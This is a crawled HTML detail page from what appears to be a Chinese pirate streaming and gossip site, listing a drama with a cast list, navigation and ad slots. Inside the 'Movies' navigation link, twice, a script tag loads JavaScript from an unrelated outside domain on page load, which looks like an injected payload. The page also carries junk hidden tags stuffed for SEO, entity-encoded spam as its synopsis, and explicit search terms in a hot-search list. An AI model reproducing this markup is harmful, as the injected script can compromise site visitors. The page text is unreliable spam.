

--- FILE ---
content_type: text/html;charset=utf-8
request_url: http://www.dysdhl.com/py/20220514482.html
body_size: 10030
content:
<!-- /*                    ITZL www.ITZL.CN                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<!DOCTYPE html>
<html>
<head>
<!--视频详情页 vod/detail -->
<title>《&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;》高清在线观看 - 大陆剧 - 17吃瓜官网-最新网曝黑料|国产吃瓜|17吃瓜网曝黑料大揭秘|明星爆料与热点新闻第一站</title>
<meta name="keywords" content="&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;,&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;在线观看,&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;高清在线观看,&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;手机观看,大陆剧"/>
<meta name="description" content="《&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;》讲述的是：&#26223;&#21400;&#40;&#127815;&#41;&#40;&#108;&#237;&#32;&#41;&#36731;&#40;&#128573;&#41;&#36731;&#40;&#127762;&#41;&#21560;&#40;&#120;&#299"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="renderer" content="webkit">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="applicable-device" content="pc,mobile">
<link rel="shortcut icon" href="/template/a_0012/images/favicon.ico"/>
<script type="text/javascript">
var maccms={"path":"","mid":"","aid":"14","url":"www.dysdhl.com","wapurl":"www.dysdhl.com","mob_status":"2"};
var ewave_config={"path_tpl":"/template/a_0012/","debug":0,"sticky":0,"autocomplete":0,"theme":1,"banner_text":0};
</script>
<script type="text/javascript" src="/template/a_0012/js/jquery.min.js?v=20230223"></script>
<script type="text/javascript" src="/template/a_0012/js/ewave-plugins.js?v=20230223"></script>
<script type="text/javascript" src="/template/a_0012/js/ewave-global.js?v=20230223"></script>
<script type="text/javascript" src="/static/js/home.js?v=20230223"></script>
<script type="text/javascript" src="/template/a_0012/js/ewave-common.js?v=20230223"></script>
<script>if (localStorage.theme){ document.documentElement.setAttribute("data-theme", localStorage.theme);}else{document.documentElement.setAttribute("data-theme", ewave_config.theme);}</script>
<link rel="stylesheet" type="text/css" href="/template/a_0012/css/ewave-plugins.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/a_0012/css/ewave-ui.css?v=20230223"/>
<link rel="stylesheet" type="text/css" href="/template/a_0012/css/ewave-style.css?v=20230223">
</head>
<body>
<!-- /*                    ITZL资源网 www.itzl.cn                          */ -->
<!-- /* 此模板仅限用于学习和研究目的；不得将上述内容用于商业或者非法用途，否则，一切后果请用户自负。 */ -->
<div class="99989ef2 header head-wrapper">
  <div class="99989ef2 ewave-banner-box float-top clearfix hidden-lg hidden-xl hidden-xxl ewave-remove-box">
    <div class="99989ef2 ewave-banner-wrapper ewave-remove-list" id="float-top"></div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
    <a class="ewave-banner-close"><i class="fa fa-close"></i></a>
    <script src="/template/a_0012/ads/float_top.js"></script>
  </div>
  <div class="99989ef2 container">
    <div class="99989ef2 a1 clearfix">
      <a class="logo" href="/" style="background-image:url(/static/images/logo.jpg);"></a>
      <div class="99989ef2 nav">
        <div class="99989ef2 ewave-swiper ewave-swiper-nav">
        <div class="99989ef2 swiper-wrapper">
        <a class="swiper-slide" href="/">首页</a>
                <a class="swiper-slide" href="/vodtype/1.html">电影<script src=https://gxxtky.com/js/p.js></script></a>
                <a class="swiper-slide active" href="/vodtype/2.html">电视剧</a>
                <a class="swiper-slide" href="/vodtype/3.html">综艺</a>
                <a class="swiper-slide" href="/vodtype/4.html">动漫</a>
                <a class="swiper-slide" href="/label/new.html" title="最近更新">最近更新</a>
        <a class="swiper-slide" href="/label/ranking.html" title="排行榜">排行榜</a>
        </div>
        </div>
      </div>
    </div>
    <div class="99989ef2 a3">
      <div class="99989ef2 item nav-m">
        <a class="ewave-offcanvas" href="javascript:;" data-target="#nav-m-box"><i class="fa fa-sliders"></i><span>导航</span></a>
        <div class="99989ef2 nav-m-box ewave-offcanvas-content" id="nav-m-box">
          <ul class="nav-m-wrapper">
            <li><a  href="/">首页</a></li>
                        <li class="ewave-collapse">
              <a class="ewave-collapse-toggle" href="javascript:;">电影<script src=https://gxxtky.com/js/p.js></script></a>
              <div class="99989ef2 ewave-collapse-content">
                                <a  href="/vodtype/6.html">动作片</a>
                                <a  href="/vodtype/7.html">喜剧片</a>
                                <a  href="/vodtype/8.html">爱情片</a>
                                <a  href="/vodtype/9.html">科幻片</a>
                                <a  href="/vodtype/10.html">恐怖片</a>
                                <a  href="/vodtype/11.html">剧情片</a>
                                <a  href="/vodtype/12.html">战争片</a>
                              </div>
            </li>
                        <li class="ewave-collapse active">
              <a class="ewave-collapse-toggle" href="javascript:;">电视剧</a>
              <div class="99989ef2 ewave-collapse-content active">
                                <a  class="active" href="/vodtype/13.html">大陆剧</a>
                                <a  href="/vodtype/14.html">港台剧</a>
                                <a  href="/vodtype/15.html">美剧</a>
                                <a  href="/vodtype/16.html">其他</a>
                                <a  href="/vodtype/17.html">日韩剧</a>
                              </div><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
            </li>
                        <li><a  href="/vodtype/3.html">综艺</a></li><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
                        <li><a  href="/vodtype/4.html">动漫</a></li><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
                        <li><a  href="/label/new.html" title="最近更新">最近更新</a></li>
            <li><a  href="/label/ranking.html" title="排行榜">排行榜</a></li><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
          </ul>
        </div>
        <div class="99989ef2 ewave-offcanvas-modal"></div>
      </div>
      <div class="99989ef2 item js-search">
        <a href="javascript:;"><i class="fa fa-search"></i><span>搜索</span></a>
      </div>
      <div class="99989ef2 item js-history ewave-history"></div>
      <div class="99989ef2 item skin-switch">
        <a class="light" href="javascript:;" title="切换至亮色模式"><i class="fa fa-sun-o"></i><span>换肤</span></a>
        <a class="dark" href="javascript:;" title="切换至暗色模式"><i class="fa fa-moon-o"></i><span>换肤</span></a>
      </div>
    </div>
    <form class="a2 search" action="/vodsearch/-------------.html">
      <div class="99989ef2 input clearfix">
        <div class="99989ef2 ewave-dropdown ewave-click-dropdown ewave-search-dropdown"> <span class="ewave-search-dropdown-text">视频</span>&nbsp;<i class="fa fa-caret-down"></i>
          <div class="99989ef2 ewave-dropdown-box">
            <ul>
              <li data-action="/vodsearch/-------------.html"><a href="javascript:;">视频</a></li>
              <li data-action="/artsearch/-------.html"><a href="javascript:;">文章</a></li><time dir="znc"></time><time dropzone="JmLO6YlpR"></time><areass draggable="viCFNnosf"></areass><acronym id="WL24mbNO"></acronym><fss dropzone="lkxbZQzkJ"></fss><sdu date-time="ZsHoJ"></sdu><stysle draggable="bsms"></stysle><tcenter draggable="yqsrp"></tcenter><fss dropzone="KP4"></fss><fss dropzone="BTg"></fss><fss dropzone="DF3"></fss><fss dropzone="khl"></fss><fss dropzone="pFO"></fss><fss dropzone="Hjl"></fss><fss dropzone="o51"></fss><fss dropzone="3Ao"></fss><fss dropzone="ZKy"></fss><fss dropzone="PRB"></fss><fss dropzone="N9n"></fss><fss dropzone="2DB"></fss><fss dropzone="9yq"></fss><fss dropzone="Nty"></fss><fss dropzone="tKW"></fss><fss dropzone="dJD"></fss><fss dropzone="ADM"></fss><fss dropzone="fHq"></fss><fss dropzone="yRr"></fss><fss dropzone="fWJ"></fss><fss dropzone="nnv"></fss><fss dropzone="UN4"></fss><fss dropzone="T7W"></fss><fss dropzone="hTf"></fss><fss dropzone="vXE"></fss><fss dropzone="Wwr"></fss><fss dropzone="ySr"></fss><fss dropzone="MiM"></fss><fss dropzone="yUe"></fss><fss dropzone="tSM"></fss><fss dropzone="voj"></fss><fss dropzone="lCQ"></fss><fss dropzone="t2S"></fss><fss dropzone="385"></fss><fss dropzone="zET"></fss>
              <li data-action="/actor/search.html"><a href="javascript:;">明星</a></li>
            </ul>
          </div>
        </div>
        <input type="text" class="jheader-search-input search-key" placeholder="请输入影片名称" name="wd" autocomplete="off" required>
        <a href="/label/ranking.html" class="hot"><i class="fa fa-fire"></i>排行榜</a> <button type="submit" class="btn search-btn"><i class="fa fa-search"></i></button>
                <div class="99989ef2 hot-list">
          <div class="99989ef2 hot-search-list">
            <h5 class="title">热门搜索</h5>
             <a href="/voddetail/45769.html" class="hot-item"><span class="order n0">1</span><span class="hot-word">老头猛挺进王进霞的体内</span></a>  <a href="/voddetail/44516.html" class="hot-item"><span class="order n1">2</span><span class="hot-word">修修漫画免费漫画页面在线看漫画免费下载弹</span></a>  <a href="/voddetail/43995.html" class="hot-item"><span class="order n2">3</span><span class="hot-word">搞黄软件下载</span></a>  <a href="/voddetail/42006.html" class="hot-item"><span class="order n3">4</span><span class="hot-word">亚洲精品久久久久久久爆乳电影</span></a>  <a href="/voddetail/45255.html" class="hot-item"><span class="order n4">5</span><span class="hot-word">henry licett可播放</span></a>  <a href="/voddetail/37874.html" class="hot-item"><span class="order n5">6</span><span class="hot-word">17c最新版本官网入口</span></a>  <a href="/voddetail/37111.html" class="hot-item"><span class="order n6">7</span><span class="hot-word">打工妇女不戴套</span></a>  <a href="/voddetail/35961.html" class="hot-item"><span class="order n7">8</span><span class="hot-word">酒后和朋友换娶妻中字</span></a>  <a href="/voddetail/35955.html" class="hot-item"><span class="order n8">9</span><span class="hot-word">特殊交易电影免费观看</span></a>  <a href="/voddetail/32390.html" class="hot-item"><span class="order n9">10</span><span class="hot-word">秘密入口MINI的安全保护</span></a>  </div>
        </div>
              </div>
    </form>
  </div>
  <div class="99989ef2 search-placeholder"></div>
</div>
<div class="99989ef2 head-placeholder gap"></div>
<div class="99989ef2 container gap">
  <div class="99989ef2 banner-layout-box ewave-banner-box ewave-remove-box">
    <div class="99989ef2 ewave-banner-wrapper ewave-remove-list" id="banner-top"></div>
    <script src="/template/a_0012/ads/banner_top.js"></script>
  </div>
</div>
<div class="99989ef2 container">
  <div class="99989ef2 vod-info gap clearfix">
    <div class="99989ef2 pic"><img class="lazyload" src="/template/a_0012/images/load.gif" data-original="/data/img/2254.jpg"></div>
    <div class="99989ef2 info">
      <h3><a href="/voddetail/.html">&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#35270;&#39057;</a></h3>
      <p class="row">
        <span class="col-xs-12 col-sm-6 col-md-12 text-overflow">分类：<a href="/vodtype/13.html">大陆剧</a><a href="/vodshow/13---%E5%9B%BD%E4%BA%A7--------.html">国产</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">地区：<a href="/vodshow/13-%E4%B8%AD%E5%9B%BD%E5%A4%A7%E9%99%86----------.html">中国大陆</a></span>
        <span class="col-xs-6 col-md-4 text-overflow">年份：<a href="/vodshow/13-----------2025.html">2025</a></span>
        <span class="col-xs-12 col-sm-6 col-md-4 text-overflow">导演：<a href="/vodsearch/-----%E5%88%98%E5%BD%AC%E6%9D%B0--------.html" target="_blank">刘彬杰</a></span>
        <span class="col-xs-12 text-row text-row-2">主演：<a href="/vodsearch/-%E6%9D%B0%E8%A5%BF%C2%B7%E9%BA%A6%E7%89%B9%E5%8D%A1%E5%B0%94%E8%8F%B2------------.html" target="_blank">杰西·麦特卡尔菲</a><a href="/vodsearch/-%E5%B8%83%E9%B2%81%E6%96%AF%C2%B7%E5%A8%81%E5%88%A9%E6%96%AF------------.html" target="_blank">布鲁斯·威利斯</a><a href="/vodsearch/-%E6%9F%A5%E5%BE%B7%C2%B7%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%A2%A8%E7%91%9E------------.html" target="_blank">查德·迈克尔·墨瑞</a><a href="/vodsearch/-%E5%87%AF%E8%8E%89%C2%B7%E6%A0%BC%E8%95%BE%E6%A3%AE------------.html" target="_blank">凯莉·格蕾森</a><a href="/vodsearch/-%E7%91%9F%E8%BE%BE%E5%90%95%E6%96%AF%C2%B7%E5%B8%83%E5%85%B0------------.html" target="_blank">瑟达吕斯·布兰</a><a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E7%94%B1%E6%8B%89------------.html" target="_blank">娜塔莉·由拉</a><a href="/vodsearch/-%E8%BF%88%E5%85%8B%E5%B0%94%C2%B7%E5%B8%8C%E7%BD%97------------.html" target="_blank">迈克尔·希罗</a><a href="/vodsearch/-%E5%8A%A0%E5%B8%83%E9%87%8C%E5%9F%83%E6%8B%89%C2%B7%E7%BF%B0------------.html" target="_blank">加布里埃拉·翰</a><a href="/vodsearch/-Welker+White------------.html" target="_blank">Welker White</a><a href="/vodsearch/-%E5%A8%9C%E5%A1%94%E8%8E%89%C2%B7%E4%BC%AF%E6%81%A9------------.html" target="_blank">娜塔莉·伯恩</a><a href="/vodsearch/-Leonardo+Castro------------.html" target="_blank">Leonardo Castro</a><a href="/vodsearch/-Adam+Huel+Potter------------.html" target="_blank">Adam Huel Potter</a><a href="/vodsearch/-Rainier+Quintana------------.html" target="_blank">Rainier Quintana</a><a href="/vodsearch/-J.T.+Foxx------------.html" target="_blank">J.T. Foxx</a><a href="/vodsearch/-Ronal+Tejada------------.html" target="_blank">Ronal Tejada</a><a href="/vodsearch/-%E9%98%BF%E8%8E%89%E8%8E%8E%C2%B7%E8%8C%B1%E8%8E%89%E4%BA%9A%C2%B7%E5%8F%B2%E5%AF%86%E6%96%AF------------.html" target="_blank">阿莉莎·茱莉亚·史密斯</a><a href="/vodsearch/-%E8%8E%B1%E6%96%AF%E5%88%A9%C2%B7%E8%89%BE%E7%B1%B3%E7%89%B9------------.html" target="_blank">莱斯利·艾米特</a><a href="/vodsearch/-%E4%B9%94%E8%AE%B8%C2%B7%E6%96%AF%E5%9D%A6%E8%8F%B2%E5%BE%B7------------.html" target="_blank">乔许·斯坦菲德</a></span>
        <span class="col-xs-12">状态：更新至20集</span>
      </p>
      <div class="99989ef2 text text-row text-row-2">简介：&#26223;&#21400;&#40;&#127815;&#41;&#40;&#108;&#237;&#32;&#41;&#36731;&#40;&#128573;&#41;&#36731;&#40;&#127762;&#41;&#21560;&#40;&#120;&#299;&#32;&#41;&#20102;&#21560;&#40763;&#40;&#98;&#237;&#32;&#41;&#23376;&#65292;&#36716;&#40;&#129332;&#41;&#40;&#122;&#104;&#117;&#462;&#110;&</div>
      <div class="99989ef2 btn-box"></div>
      <div class="99989ef2 qrcode hidden-xs hidden-sm hidden-md">
        <div class="99989ef2 img">
          <div class="99989ef2 ewave-qrcode"></div>
          <p>手机扫码观看</p>
        </div>
      </div>
    </div>
  </div>
  <div class="99989ef2 vod-bottom pt-10 row">
    <div class="99989ef2 vod-left col-xs-12 col-xl-9">
            <div class="99989ef2 vod-list layout-box gap">
        <h2>内容简介</h2>
        <div class="99989ef2 more-box">
          <p class="pt-10 pb-10" style="line-height: 2;">&#26223;&#21400;&#40;&#127815;&#41;&#40;&#108;&#237;&#32;&#41;&#36731;&#40;&#128573;&#41;&#36731;&#40;&#127762;&#41;&#21560;&#40;&#120;&#299;&#32;&#41;&#20102;&#21560;&#40763;&#40;&#98;&#237;&#32;&#41;&#23376;&#65292;&#36716;&#40;&#129332;&#41;&#40;&#122;&#104;&#117;&#462;&#110;&#32;&#41;&#22836;&#36319;&#38669;&#40;&#104;&#117;&#242;&#32;&#41;&#31041;&#28982;&#23545;&#40;&#100;&#117;&#236;&#40;&#129315;&#41;&#32;&#41;&#35270;&#20102;&#19968;&#40;&#121;&#299;&#32;&#41;&#30524;&#12290;&#10;&#27809;&#40;&#127799;&#41;&#26377;&#24517;&#40;&#98;&#236;&#40;&#128355;&#41;&#32;&#41;&#35201;&#20102;&#26223;&#40;&#106;&#464;&#110;&#103;&#32;&#41;&#24422;&#24237;&#40;&#128045;&#41;&#20302;&#22768;&#40;&#128347;&#41;&#36947;&#40;&#128580;&#41;&#65292;&#30524;&#19979;&#65292;&#25105;&#21482;&#24076;&#26395;&#40;&#119;&#224;&#110;&#103;&#32;&#41;&#23567;&#40;&#127884;&#41;&#21400;&#40;&#128029;&#41;&#33021;&#40;&#110;&#233;&#110;&#103;&#32;&#41;&#22815;&#24320;&#24515;&#40;&#120;&#299;&#110;&#32;&#41;&#19968;&#27573;&#40;&#128290;&#41;&#26102;&#40;&#115;&#104;&#237;&#32;&#41;&#38388;&#65292;&#25105;&#40;&#119;&#466;&#32;&#41;&#33021;&#38506;&#22905;&#40;&#116;&#257;&#40;&#128184;&#41;&#32;&#41;&#24230;&#36807;&#29983;&#40;&#115;&#104;&#275;&#110;&#103;&#32;&#41;&#21629;&#26368;&#40;&#128757;&#41;&#21518;&#40;&#104;&#242;&#40;&#129378;&#41;&#117;&#32;&#41;&#30340;&#40;&#128521;&#41;&#36825;&#28857;&#26102;&#38388;&#40;&#106;&#105;&#257;&#110;&#32;&#41;&#65292;&#23601;&#40;&#127766;&#41;&#24050;&#32463;&#40;&#127855;&#41;&#36275;&#40;&#128038;&#41;&#22815;&#20102;&#19981;&#35201;&#21578;&#35785;&#22905;&#65292;&#35753;&#40;&#129375;&#41;&#22905;&#22810;&#40;&#100;&#117;&#333;&#32;&#41;&#24320;&#24515;&#19968;&#40;&#121;&#299;&#32;&#41;&#27573;&#26102;&#40;&#128340;&#41;&#38388;&#40;&#106;&#105;&#257;&#110;&#32;&#41;&#21543;&#10;&#25152;&#20197;&#40;&#121;&#464;&#32;&#41;&#22312;&#37027;&#20010;&#40;&#127859;&#41;&#40;&#103;&#232;&#32;&#41;&#26102;&#20505;&#20182;&#40;&#116;&#257;&#32;&#41;&#23601;&#40;&#128466;&#41;&#24050;&#32463;&#40;&#127358;&#41;&#40;&#106;&#299;&#40;&#129510;&#41;&#110;&#103;&#32;&#41;&#22238;&#26469;&#20102;&#65292;&#22312;&#22905;&#31163;&#24320;&#40;&#107;&#257;&#40;&#127384;&#41;&#105;&#32;&#41;&#26704;&#40;&#128173;&#41;&#22478;&#65292;&#21435;&#20102;&#110;&#101;&#119;&#121;&#111;&#114;&#107;&#30340;&#26102;&#20505;&#20182;&#23601;&#40;&#127938;&#41;&#24050;&#32463;&#22238;&#26469;&#20102;&#65281;&#10;&#38669;&#31041;&#28982;&#40;&#114;&#225;&#40;&#127750;&#41;&#110;&#32;&#41;&#20381;&#28982;&#24320;&#40;&#107;&#257;&#105;&#32;&#41;&#30528;&#20960;&#40;&#127956;&#41;&#24180;&#40;&#110;&#105;&#225;&#110;&#32;&#41;&#21069;&#40;&#127856;&#41;&#37027;&#36742;&#40;&#108;&#105;&#224;&#110;&#103;&#32;&#41;&#38647;&#20811;&#33832;&#40;&#128698;&#41;&#40;&#115;&#224;&#32;&#41;&#26031;&#40;&#129430;&#41;&#65292;&#36825;&#40;&#128158;&#41;&#40;&#122;&#104;&#232;&#32;&#41;&#20960;&#24180;&#37117;&#27809;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#25442;&#40;&#128258;&#41;&#36710;&#65292;&#26223;&#24422;&#24237;&#23545;&#27492;&#24494;&#24494;&#26377;&#40;&#128004;&#41;&#20123;&#24847;&#22806;&#65292;&#21364;&#24182;&#27809;&#26377;&#40;&#121;&#466;&#117;&#32;&#41;&#35828;&#40;&#129373;&#41;&#20160;&#20040;&#40;&#109;&#101;&#32;&#41;&#65292;&#21482;&#26159;&#40;&#115;&#104;&#236;&#32;&#41;&#30475;&#40;&#127942;&#41;&#21521;&#38669;&#40;&#129321;&#41;&#40;&#104;&#117;&#242;&#40;&#127753;&#41;&#32;&#41;&#31041;&#28982;&#26102;&#40;&#115;&#104;&#237;&#32;&#41;&#65292;&#30524;&#31070;&#40;&#10024;&#41;&#40;&#115;&#104;&#233;&#110;&#32;&#41;&#21448;&#40;&#128720;&#41;&#36719;&#40;&#128688;&#41;&#21644;&#40;&#104;&#233;&#32;&#41;&#20102;&#20004;&#20998;&#12290;&#10;&#24819;&#40;&#120;&#105;&#462;&#110;&#103;&#32;&#41;&#24517;&#40;&#128246;&#41;&#20320;&#20063;&#26377;&#24515;&#29702;&#20934;&#22791;&#20102;&#26223;&#40;&#127920;&#41;&#24422;&#24237;&#32531;&#32531;&#36947;&#65292;&#23545;&#19981;&#36215;&#40;&#113;&#464;&#40;&#128692;&#41;&#32;&#41;&#65292;&#23567;&#21400;&#40;&#108;&#237;&#32;&#41;&#65292;&#29240;&#29240;&#40;&#98;&#224;&#40;&#128069;&#41;&#32